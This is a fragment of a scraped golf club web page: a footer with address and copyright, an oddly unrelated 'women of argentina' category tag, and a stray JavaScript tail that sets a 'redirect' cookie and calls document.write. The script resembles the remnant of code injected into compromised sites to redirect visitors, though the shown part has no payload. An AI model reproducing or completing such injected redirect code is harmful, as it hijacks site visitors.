
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Filed Under:
women of argentina
Riverside Golf Club | 1661 Adamsville Road, Mason, WV 25260 |
(304) 773-5354
Copyright © 2026 Riverside Golf Club All Rights Reserved.
Powered by